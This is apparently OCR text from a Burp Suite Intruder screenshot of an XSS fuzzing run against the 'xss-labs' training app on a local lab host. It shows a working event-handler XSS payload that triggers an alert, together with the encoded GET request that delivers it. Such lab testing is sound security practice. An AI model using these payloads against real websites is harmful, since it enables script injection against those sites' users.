 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request
1736
1772
40
81
82
91
139
271
272
448
451
Result 448 | Intruder attack 1
Payload: <body oninput=javascript:alert(571)><input autofocus>
Status: 200
Length: 703
Timer: 86
Previous
Next
Action
Request Response
Raw Params Headers Hex
GET
/xss-labs-master/level1.php?name=%3cbody%20oninput%3djavascript%3aalert(571)%3e%3cinput%20autofocus%
3e HTTP/1.1
Host: 192.168.176.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Request
Raw P
GET /xss-la
Host: 192.1
User-Agent:
Accept: tex
Accept-Lan
Accept-Enc
Connection:
Upgrade-Ins
? < + > Type a search term 0 matches